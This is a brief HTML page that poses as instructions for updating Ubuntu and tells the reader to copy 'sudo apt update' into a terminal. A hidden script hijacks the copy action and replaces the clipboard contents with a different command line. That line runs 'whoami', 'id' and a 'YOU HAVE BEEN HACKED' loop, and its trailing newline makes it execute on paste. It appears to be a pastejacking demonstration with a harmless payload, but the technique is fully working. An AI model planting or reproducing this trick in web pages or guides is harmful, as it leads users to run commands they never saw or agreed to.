 <p>How to update ubuntu: </p> <code><p id='copy'>sudo apt update</p></code> <script> document.getElementById('copy').addEventListener( 'copy', function(e) { e.clipboardData.setData('text/plain',"whoami; id;for i in `seq 1 5`;do echo YOU HAVE BEEN HACKED;done \n"); e.preventDefault();}); </script> copy the command and paste it into the terminal, here we go..